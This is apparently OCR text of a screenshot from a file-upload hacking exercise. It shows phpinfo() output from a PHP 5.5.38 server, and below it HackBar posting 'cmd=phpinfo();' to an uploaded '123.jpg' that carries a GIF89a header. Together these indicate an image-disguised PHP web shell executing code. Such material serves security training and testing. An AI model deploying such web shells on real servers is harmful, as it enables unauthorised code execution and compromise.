 GIF89a
PHP Version 5.5.38
php
System
Linux 7bda49650886 3.10.0-1160.80.1.el7.x86_64 #1 SMP Tue Nov 8 15:48:59 UTC
2022 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://117.72.8.68/upload/123.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();